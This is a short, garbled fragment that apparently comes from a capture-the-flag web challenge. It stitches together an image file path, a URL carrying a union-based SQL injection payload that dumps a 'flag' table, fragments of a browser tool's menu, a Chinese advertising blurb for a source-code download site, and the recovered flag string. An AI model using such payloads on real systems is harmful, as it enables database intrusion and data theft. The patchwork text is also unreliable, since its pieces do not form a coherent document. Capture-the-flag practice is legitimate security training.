 http://112.19.25.7:8372/control/sqlinject/manifest_error.php?id=1' union select 1,group_concat(id,flag) from flag%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
• 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。1flag{You_ar3_S0_G00d!}